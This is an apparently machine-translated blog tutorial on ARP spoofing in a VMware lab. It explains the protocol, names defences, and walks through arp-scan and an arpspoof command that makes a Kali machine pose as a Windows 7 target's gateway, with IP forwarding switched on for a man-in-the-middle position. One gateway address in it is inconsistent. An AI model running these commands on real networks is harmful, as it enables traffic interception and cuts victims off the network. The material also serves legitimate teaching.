当前位置:网站首页>ARP Spoofing - Tutorial Details
ARP Spoofing - Tutorial Details
2022-08-10 03:59:00 【Victor_ ze-hua wang】
Table of Contents
Fourth, the harm of arp deception
I. Environment
kali under VMware (attack machine), Windows 7 x64 (target machine)
Kali download link:
https://blog.csdn.net/Stupid__Angel/article/details/125939197
Windows 7 x64 image download link:
Link: https://pan.baidu.com/s/1dvZgIOi1zWBzqXM-EJgZ7A?pwd=abcd
Extraction code: abcd
--Sharing from Baidu Netdisk Super Member V1
Second, the principle of arp deception

What ARP: Address Resolution Protocol
Function: Obtain MAC address according to IP address resolution
Why do you need a MAC address:
1. The MAC address is the address of the link layer encapsulation during encapsulation
2. The switch (layer 2) distributes data packets through the MAC address
Reference knowledge: data encapsulation, data separation
ARP protocol implementation features:
1. Features of ARP protocol: stateless, can reply without request
2. ARP implementation: ARP cache, dynamic instant refresh
Three, arp cheating operation
1. Enter ipconfig /all in the cmd of Windows 7 x64 to view its gateway and IP


2. Enter arp -a again to view the comparison table between ip and mac

3. Open kali, enter sudo su to enter the root user, enter ifconfig to view your ip


4. Enter arp-scan 192.168.230.1-192.168.230.254 to check whether it is under the same network segment as the target machine
5. Enter arpspoof -i eth0 -t 192.168.230.24 192.168.230.2 to indicate that the target machine is disguised as its gateway:
(Initiate attack network port eth0, attack target: 192.168.230.24, attack target gateway: 192.168.190.2 (virtual machine gateway))

6. Check whether the arp of the target machine (Windows 7 x64) has changed. It can be seen from the figure that the mac address of the gateway has changed to the mac address of kali:
7, echo 1 > /proc/sys/net/ipv4/ip_forward (it is to change ip forwarding, 1 is to enable the target function to connect to the external network)
four, the harm of arp deception
1. Harm of ARP spoofing - man-in-the-middle attack

2. Harm of ARP spoofing - terminal disconnection
Principle: Sending false ARP replies confuses the ARP cache of computer terminals in the network, making it impossible to communicate with other computers
Implementation method (tool): arpspoof
Five, arp deception defense
1. Use static ARP cache
2. Use Layer 3 Switching Equipment
3. IP and MAC address binding
4. ARP defense tools
边栏推荐
- [8.8] Code Source - [Non-falling subarray game] [Longest rising subsequence count (Bonus)] [Substring (data enhanced version)]
- matlab simulink响应谱计算
- 2022.8.9 Exam Unique Bid Auction--800 Question Solutions
- 同样是初级测试,凭什么他比我薪资高 5000 块?
- flutter 每天一背,需要掌握
- 【图像分类】2022-ConvMixer ICLR
- 新零售社交电商APP系统平台如何打造公域+私域流量?
- [Semantic Segmentation] 2022-HRViT CVPR
- MySQL: What MySQL optimizations have you done?
- 【语义分割】2022-HRViT CVPR
猜你喜欢
随机推荐
IDEA自动生成serialVersionUID
驱动程序开发:无设备树和有设备树的platform驱动
PostgreSQL相关语法及指令示例
元宇宙+NFT是“宝”还是“炒”
Example 046: Breaking the Cycle
【Image Classification】2022-ResMLP

高精度加法
【Image Classification】2022-CycleMLP ICLR
实例047:函数交换变量
ARP欺骗-教程详解
HackTheBox——Beep
2022/08/09 学习笔记 (day26) IO流
国能准能集团研发矿山数字孪生系统 填补国内采矿行业空白
Leetcode 47 全排列Ⅱ
nodejs 时钟案例(fs模块),重复使用fs.writeFile方法,旧内容会被覆盖
成功执行数字化转型的9个因素
三极管开关电路参数设计与参数介绍
2022.8.9 Exam arrangement and transformation--1200 questions solution
Completion of the flag set in 2022
电子产品结构设计中的电磁兼容性(EMC)设计